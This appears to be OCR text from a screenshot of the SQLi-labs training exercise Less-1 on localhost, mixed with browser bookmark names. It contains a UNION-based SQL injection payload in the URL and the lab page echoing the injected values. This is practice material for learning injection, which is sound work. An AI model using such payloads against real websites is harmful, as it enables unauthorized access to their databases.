 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=-1' union select 1,2,3--+
搜索
英
en
github C 写博客 冷月白狐 樱花 风车 怡萱 bilibili 漫 动漫之家 找图1 找图2 找图3 地下城堡2 清酒踏月 EH更新 中国知网 php php自学 C SQL必备知识初级 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1